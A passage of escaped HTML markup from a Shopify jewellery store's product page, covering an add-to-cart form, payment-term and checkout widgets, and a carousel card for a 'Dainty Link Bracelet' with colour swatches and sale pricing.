class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259387658422-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259387658422-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259387658422-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259387658422-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259387658422-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259387658422\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"41215647809718\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:41215647809718,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:41215647809718,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259387658422\" data-mq=\"none\"\u003e\u003coption\n            value=\"41215647809718\"\n            data-sku=\"SQ0827840\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"4\"\n            \n            selected\n            \n            \u003eDefault Title\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259387658422\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003cdiv class=\"product--label\"\u003e\n        Sale\n      \u003c\/div\u003e\n\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/dainty-link-bracelet\u003c\/p\u003e\n  \u003ca href=\"\/products\/dainty-link-bracelet\" test aria-label=\"Dainty Link Bracelet\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/29_{width}x.png?v=1673556064\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/29_1024x1024.png?v=1673556064\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/26_66f3dceb-019d-455c-be48-1df301f9ae49_{width}x.png?v=1673556064\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/26_66f3dceb-019d-455c-be48-1df301f9ae49_1024x1024.png?v=1673556064\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"product-form\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--ellipses\"\u003e\n              \n    \u003csvg class=\"icon--root icon--ellipses\" width=\"17\" height=\"5\" viewBox=\"0 0 17 5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cg fill=\"#000\" fill-rule=\"nonzero\"\u003e\n        \u003cpath d=\"M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z\" \/\u003e\n      \u003c\/g\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Dainty Link Bracelet\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259362361526'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 2 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259362361526-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class=\"product--compare-price money\" data-item=\"light-accent-text\"\u003e\n          $38.00\n        \u003c\/span\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $37.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259362361526-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"dainty-link-bracelet\"\n      \u003e\n        \n          \u003cdiv class=\"product--form-select-options\" data-item=\"accent-text\"\u003e\n            select options\n          \u003c\/div\u003e\n\n          \u003ca href=\"\/products\/dainty-link-bracelet\"\u003e\n            \u003ch2 class=\"product--form-title\" data-item=\"section-heading\"\u003e\n              Dainty Link Bracelet\n            \u003c\/h2\u003e\n          \u003c\/a\u003e\n\n          \u003cdiv class=\"product--form--media-container\"\u003e\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743792832694\"\n      \n        data-active=\"true\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/29_{width}x.png?v=1673556064\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Dainty Link Bracelet\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/29_1024x1024.png?v=1673556064\"\n      alt=\"Dainty Link Bracelet\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743792930998\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    